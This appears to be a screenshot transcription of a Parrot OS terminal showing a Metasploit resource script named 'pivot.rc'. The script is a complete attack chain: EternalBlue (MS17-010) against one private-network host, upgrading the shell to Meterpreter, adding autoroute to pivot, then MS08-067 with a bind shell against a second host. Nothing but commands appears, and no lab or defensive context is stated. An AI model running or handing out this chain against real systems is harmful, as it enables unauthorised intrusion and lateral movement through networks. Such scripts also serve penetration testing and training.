 Parrot Terminal
File Edit View Search Terminal Help
[root@parrot]-[/opt]
#more pivot.rc
search ms17-010
use exploit/windows/smb/ms17_010_eternalblue
set RHOST 192.168.0.19
exploit
search shell_to_meterpreter
use post/multi/manage/shell_to_meterpreter
set SESSION 1
exploit
sessions -l
sessions -i 1
run autoroute -h
run post/multi/manage/autoroute OPTIONS=s
use exploit/windows/smb/ms08_067_netapi
set RHOST 192.168.0.114
set PAYLOAD windows/shell/bind_tcp
exploit
use post/multi/manage/shell_to_meterpreter
set SESSION 2
exploit
sessions -l